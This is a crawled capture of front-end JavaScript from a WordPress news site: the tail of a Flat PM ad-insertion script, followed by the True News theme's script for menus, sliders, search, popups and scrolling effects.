a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3
body_size: 4046
content:
function true_news_tooltip( HoverContent ){
    jQuery(document).ready( function($) {
    "use strict";
        var tooltipObj = {
            init: function(){
                this.events();
            },
            events: function(){
                var _this = this;
                $( HoverContent ).on('mouseenter',function(i){
         
                    var $el = $(this),
                        text = $el.data("ui-tooltip");
                    _this.mouseenterEvent(i, text, $el);
                });
         
                $( HoverContent ).on('mouseleave click',function(i){
                    _this.mouseleaveEvent(i);
                });
            },
            mouseenterEvent: function(i, text, $el){
         
                if(typeof text != 'undefined'){
         
                    var tt      = $('.tooltipOuter').clone().addClass("temp"),
                        ttCon   = $('.tooltipInner').clone(),
                        offset  = $el.offset();
         
                    tt.empty()
                        .append(ttCon.html(text))
                        .appendTo("body");
         
                    //Calculate after append
                    var bWidth  = tt.width() > $el.width() ? tt.width() :  $el.width(),
                        lWidth  = tt.width() < $el.width() ? tt.width() :  $el.width(),
                        dWidth  = bWidth - lWidth,
                        topVal  = (offset.top - tt.height()) - 8,
                        leftVal = (offset.left - (dWidth / 2));
         
                    tt.css({
                        top:topVal,
                        left:leftVal
                    }).fadeIn("fast");
                }
            },
            mouseleaveEvent: function(i){
                $('.tooltipOuter.temp').remove();
            }
        };
        tooltipObj.init();
    });
}
true_news_tooltip('[data-ui-tooltip]');
(function (e) {
    "use strict";
    var n = window.TWP_JS || {};
    var b = 1170;
    n.true_news_MobileMenu = {
        init: function () {
            this.menuMobile();
            this.menufocus();
            this.submenutoggle();
            this.navMobilearrow();
        },
        menuMobile: function () {
            e('#toggle-target, .offcanvas-close').click(function () {
                e('body').toggleClass('offcanvas-menu-open');
                e('body').toggleClass('body-scroll-locked');
                e('#offcanvas-menu').toggleClass('mobile-menu-active');
            });

            e('#toggle-target').click(function () {
                setTimeout(function () {
                    e('.offcanvas-close').focus();
                }, 300);
                
            });

            e('.offcanvas-close').click(function () {
                
                setTimeout(function () {
                    e('#toggle-target').focus();
                }, 300);
            });

            e(document).keyup(function(j) {
                if (j.key === "Escape") { // escape key maps to keycode `27`
                    e('body').removeClass('offcanvas-menu-open');
                    e('body').removeClass('body-scroll-locked');
                    e('#offcanvas-menu').removeClass('mobile-menu-active');
                }
            });
        },
        menufocus: function () {
            
             e( 'input, a, button' ).on( 'focus', function() {
                if ( e( '#offcanvas-menu' ).hasClass( 'mobile-menu-active' ) ) {

                    if ( ! e( this ).parents( '.offcanvas-social' ).length && ! e( this ).parents( '.offcanvas-navigation' ).length && ! e( this ).parents( '.close-offcanvas-menu' ).length ) {
                        e('.offcanvas-close').focus();
                    }
                }
            } );

        },
        submenutoggle: function () {

             e('#offcanvas-menu .offcanvas-navigation').on('click', 'li .submenu-toggle', function (event) {
                event.preventDefault();
                var ethis = e(this),
                    eparent = ethis.closest('li'),
                    esub_menu = eparent.find('> .sub-menu');
                if (esub_menu.css('display') == 'none') {
                    esub_menu.slideDown('300');
                    ethis.addClass('active');
                } else {
                    esub_menu.slideUp('300');
                    ethis.removeClass('active');
                }
                return false;
            });

        },
        navMobilearrow: function () {
            if (e(window).width() > b) {
                var c = e(".header-affix").height();
                e(window).on("scroll", {
                    previousTop: 0
                }, function () {
                    var b = e(window).scrollTop();
                    b < this.previousTop ? b > 0 && e(".header-affix").hasClass("is-fixed") ? e(".header-affix").addClass("is-visible") : e(".header-affix").removeClass("is-visible is-fixed") : (e(".header-affix").removeClass("is-visible"), b > c && !e(".header-affix").hasClass("is-fixed") && e(".header-affix").addClass("is-fixed")), this.previousTop = b;

                    e(window).scroll(function(){
                        if( e('#masthead').hasClass('is-fixed') ){
                            e('.current-news-title').addClass('twp-read-slidein');
                        }else{
                            e('.current-news-title').removeClass('twp-read-slidein');
                        }
                    });
                });
            }
        }
    };
    n.true_news_Preloader = function () {
        e(".hover").mouseleave(
            function() {
                e(this).removeClass("hover");
            }
        );
        e(window).load(function () {
            e("body").addClass("page-loaded");
        });
        e('.twp-preloader-skip').on("click", function () {
            e('body').addClass('page-loaded');
            var time = 1000 * 60 * 60 * 24;
            var expires = new Date((new Date()).valueOf() + time);
            document.cookie = "twppreloader=true;expires=" + expires.toUTCString();
        });
    };
    n.true_news_Carousal = function () {
        e(".content-slider").each(function () {
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                prevArrow: e('.slide-prev-1'),
                nextArrow: e('.slide-next-1'),
            });
        });
        e(".twp-main-slider").each(function () {
            e('.twp-main-slider').on('init', function(event, slick){
                e('.slide-animated').addClass('slide-activate slide-fadeInUp');
            });
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-next ion ion-ios-arrow-forward"></i>',
                prevArrow: '<i class="slide-icon slide-prev ion ion-ios-arrow-back"></i>',
            });
            e('.twp-main-slider').on('afterChange', function(event, slick, currentSlide) {
                e('.slide-animated').removeClass('off');
                e('.slide-animated').addClass('slide-activate slide-fadeInUp');
            });
            e('.twp-main-slider').on('beforeChange', function(event, slick, currentSlide) {
                e('.slide-animated').removeClass('slide-activate slide-fadeInUp');
                e('.slide-animated').addClass('off');
            });
        });
        e(".twp-slick-slider").each(function () {
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-next ion ion-ios-arrow-forward"></i>',
                prevArrow: '<i class="slide-icon slide-prev ion ion-ios-arrow-back"></i>',
            });
        });
        e(".carousel-view").each(function () {
            e(this).slick({
                autoplay: true,
                slidesToShow: 5,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                prevArrow: e('.slide-prev-3'),
                nextArrow: e('.slide-next-3'),
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 4
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            });
        });
        e(".verticle-slider").each(function () {
            e(this).slick({
                autoplay: true,
                vertical: true,
                slidesToShow: 5,
                slidesToScroll: 1,
                verticalSwiping: true,
                autoplaySpeed: 10000,
                infinite: true,
                prevArrow: e('.slide-prev-2'),
                nextArrow: e('.slide-next-2'),
                responsive: [
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 4
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 3
                        }
                    }
                ]
            });
        });
        e(".drawer-carousel").each(function () {
            e(this).slick({
                autoplay: true,
                accessibility: true,
                slidesToShow: 4,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-icon-box slide-next ion-ios-arrow-round-forward"></i>',
                prevArrow: '<i class="slide-icon slide-icon-box slide-prev ion-ios-arrow-round-back"></i>',
                responsive: [
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            });
        });
        e(".twp-marquee").slick({
            speed: 9000,
            autoplay: true,
            autoplaySpeed: 0,
            cssEase: 'linear',
            focusOnSelect: true,
            pauseOnHover:true,
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            arrows : false,
            dots: false,
        });
        e("ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid, .gallery-columns-1").each(function () {
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                autoplay: false,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                dots: false
            });
        });
    };
    n.true_news_Reveal = function () {
        e('#icon-search').on('click', function (event) {
            e('html').attr('style','overflow-y: scroll; position: fixed; width: 100%; left: 0px; top: 0px;');
            e('body').toggleClass('reveal-search');
            e('body').addClass('body-scroll-locked');

            setTimeout(function () { 
                e('.popup-search .search-field').focus();
            }, 300);
            
        });
        e('#search-closer').on('click', function (event) {
            e('html').attr('style','');
            e('body').removeClass('reveal-search');
            e('body').removeClass('body-scroll-locked');
            e('#icon-search').focus();
        });
        e(document).keyup(function(j) {

            if (j.key === "Escape") { // escape key maps to keycode `27`

                if ( e( 'body' ).hasClass( 'reveal-search' ) ) {
                        
                    e('body').removeClass('reveal-search');
                    e('body').removeClass('body-scroll-locked');
                    e('html').attr('style','');

                    setTimeout(function () { 
                        e('#icon-search').focus();
                    }, 300);

                }
            }
        });

        e( 'input, a, button' ).on( 'focus', function() {
            if ( e( 'body' ).hasClass( 'reveal-search' ) ) {

                if ( ! e( this ).parents( '.popup-search' ).length ) {
                    e('#search-closer').focus();
                }
            }
        } );

    };
    // n.true_news_Stickyarea = function () {
    //     e('.widget-area').theiaStickySidebar({
    //         additionalMarginTop: 30
    //     });
    // };
    n.true_news_DataBackground = function () {
        var pageSection = e(".data-bg");
        pageSection.each(function (indx) {
            if (e(this).attr("data-background")) {
                e(this).css("background-image", "url(" + e(this).data("background") + ")");
            }
        });
    };
    n.true_news_Overhead = function () {
        e('.offcanvas-trigger-btn').on('click', function () {
            e('#overhead-elements').addClass('visible');
            e('body').addClass('body-scroll-locked');
            e('#overhead-closer').focus();
            e('html').attr('style','overflow-y: scroll; position: fixed; width: 100%; left: 0px; top: 0px;');
        });
        e('#overhead-closer').on('click', function (event) {
            e('#overhead-elements').removeClass('visible');
            e('body').removeClass('body-scroll-locked');
            e('.offcanvas-trigger-btn').focus();
            e('html').attr('style','');
        });
        e(document).keyup(function(j) {
            if (j.key === "Escape") { // escape key maps to keycode `27`
                e('#overhead-elements').removeClass('visible');
                e('body').removeClass('body-scroll-locked');

                if( e( '#overhead-elements').hasClass('visible') ){
                    e('.offcanvas-trigger-btn').focus();
                }
                e('html').attr('style','');
            }
        });

        e( 'input, a, button' ).on( 'focus', function() {
            if ( e( '#overhead-elements' ).hasClass( 'visible' ) ) {

                if ( ! e( this ).parents( '#overhead-elements' ).length ) {
                    e( '#overhead-closer' ).focus();
                }
            }
        } );


    };
    n.true_news_MagnificPopup = function () {
        e('.entry-content .gallery, .widget .gallery, .wp-block-gallery, .zoom-gallery').each(function () {
            e(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
        e('.popup-video').each(function () {
            e(this).magnificPopup({
                type: 'iframe',
                mainClass: 'mfp-fade',
                preloader: true,
            });
        });
    };
    n.true_news_Scrollstatus = function () {
        if (e(window).scrollTop() > e(window).height() / 2) {
            e(".scroll-up").fadeIn(300);
        } else {
            e(".scroll-up").fadeOut(300);
        }
    };
    n.true_news_Scroller = function () {
        e(".scroll-up").on("click", function () {
            e("html, body").animate({
                scrollTop: 0
            }, 700);
            return false;
        });
    };
    n.true_news_CommentBox = function () {
        e(".twp-comment-toggle").on("click", function () {
            e('.twp-comment-area').slideToggle('slow');
            e(this).toggleClass('twp-comment-active');
        });
    };
    n.trur_news_tab_posts = function () {
        e('.twp-nav-tabs .tab').on('click', function (event) {
            var tabid = e(this).attr('tab-data');
            e(this).closest('.tabbed-container').find('.tab').removeClass('active');
            e(this).addClass('active');
            e(this).closest('.tabbed-container').find('.tab-content .tab-pane').removeClass('active');
            e(this).closest('.tabbed-container').find('.content-' + tabid).addClass('active');
        });
    };
    n.true_news_HeaderImage = function () {
        var adminbarheight = '';
        if ( e('body').hasClass('twp-has-header-image') ){
            adminbarheight = e('#wpadminbar').height();
        }
        if ( e('body').hasClass('twp-has-header-image') ){
            var ContainerHeight = e('.twp-header-image').height();
            if( ContainerHeight && ContainerHeight != 0 ){
                if ( e('body').hasClass('twp-has-header-image') ){
                    adminbarheight = e('#wpadminbar').height();
                }
                e('.twp-site-content').css( "margin-top", ContainerHeight-adminbarheight+'px' );
            }
            e(window).on('resize', function(){
                ContainerHeight = e('.twp-header-image').height();
                if( ContainerHeight && ContainerHeight != 0 ){
                    if ( e('body').hasClass('twp-has-header-image') ){
                        adminbarheight = e('#wpadminbar').height();
                    }
                    e('.twp-site-content').css( "margin-top", ContainerHeight-adminbarheight+'px' );
                }
            });
        }
    };
    n.true_news_TickeronScroll = function () {
        if (e(window).scrollTop() > e(window).height() / 2) {
            e(".recommendation-panel-content").addClass('active-scrollpanel').css({'opacity': 1});
        } else {
            e(".recommendation-panel-content").removeClass('active-scrollpanel').css({'opacity': 0});
        }
    };
    n.thre_news_masonary = function () {
        if ( e('.all-item-content').length > 0 ) {
            /*Default masonry animation*/
            var grid;
            var hidden = 'scale(0.5)';
            var visible = 'scale(1)';
            grid = e('.all-item-content').imagesLoaded(function () {
                grid.masonry({
                    itemSelector: '.twp-masonary-item',
                    hiddenStyle: {
                        transform: hidden,
                        opacity: 0
                    },
                    visibleStyle: {
                        transform: visible,
                        opacity: 1
                    }
                });
            });
        }
    };
    n.true_news_FooterTicker = function () {
        e('.recommendation-panel-content').each(function () {
            var post_bar = e(this);
            var post_button = e(this).siblings('.drawer-handle');
            if (post_bar.hasClass("recommendation-panel-content")) {
                e('html').animate({'padding-bottom': 110}, 200);
            }
            e(this).on('click', '.drawer-handle-close', function () {
                post_button.addClass('rec-panel-active');
                e('html').animate({'padding-bottom': 0}, 200);
                e('html').addClass('recommendation-panel-disabled');
            });
            post_button.on('click', function () {
                post_button.removeClass('rec-panel-active');
                e('html').animate({'padding-bottom': 110}, 200);
                e('html').removeClass('recommendation-panel-disabled');
            });
        });
    };
    
    e(document).ready(function () {
        n.thre_news_masonary();
        n.true_news_MobileMenu.init();
        n.true_news_Preloader();
        n.true_news_Carousal();
        n.true_news_Reveal();
        n.true_news_DataBackground();
        n.true_news_Overhead();
        n.true_news_MagnificPopup();
        n.true_news_Scroller();
        n.true_news_Stickyarea();
        n.trur_news_tab_posts();
        n.true_news_CommentBox();
        n.true_news_HeaderImage();
        n.true_news_FooterTicker();
        
    });
    e(window).scroll(function () {
        n.true_news_Scrollstatus();
        n.true_news_TickeronScroll();
    });
})(jQuery);

